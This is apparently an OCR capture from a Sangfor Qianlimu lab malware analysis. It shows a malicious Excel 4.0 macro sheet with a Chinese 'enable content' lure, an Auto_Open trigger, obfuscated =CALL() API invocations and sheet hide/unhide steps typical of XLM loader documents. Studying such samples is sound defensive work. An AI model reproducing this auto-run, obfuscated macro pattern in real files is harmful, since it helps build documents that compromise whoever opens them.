 安全警告 宏已被禁用。 启用内容
Auto_Open fx =$CY$25583()
M N
19163
19164
19165 =$CY$25583()
19166 =CALL(yRzXH,SDKRhI,VzYqCq,bmETo,0)
19167 =CALL(yRzXH,SDKRhI,VzYqCq,CGJzZog,0)
19168
19169 =CALL(LLKPI,GStOsRjJj,uBUcRws,0,VyOhBUP,zwUpOG,0,0)
19170
19171 =IF($N$19170<> 0)
19172 =CALL(hOVnvI,fbPjaR,cyVtyv,VyOhBUP,zwUpOG,1)
19173
19174 =END.IF()
19175
19176 =CALL(iXrhYm,mrozR,MqRDTW,0,htIpHswX,cCRKtbd,,0,0)
19177 =WORKBOOK.UNHIDE("Sheet2")
19178 =WORKBOOK.HIDE("Sheet1",TRUE)
19179 =HALT()
19180
19181
19182
19183
19184
19185
19186
19187
19188
19189
19190
19191
19192
19193
idS Sheet1
深信服千里目安全实验室